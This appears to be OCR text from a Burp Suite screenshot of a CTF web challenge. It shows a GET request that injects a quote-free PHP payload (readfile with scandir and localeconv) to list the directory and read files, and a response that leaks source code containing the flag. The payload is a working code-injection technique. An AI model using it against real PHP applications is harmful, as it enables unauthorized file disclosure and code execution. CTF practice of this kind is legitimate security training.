 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://b4d46793-5c21-435d-aa92-9c0fc09e1fa9.node4.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?exp=readfile(array_rand(array_flip(scandir(current(localeconv())))));
HTTP/1.1
Host: b4d46793-5c21-435d-aa92-9c0fc09e1fa9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 21 Jul 2021 13:04:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 89
flag在哪里呢？<br><?php
$flag = "flag{055b794d-38a1-4370-9572-756d95426246}";
?>
? < + > Type a search term 0 matches
Done 269 bytes | 28 millis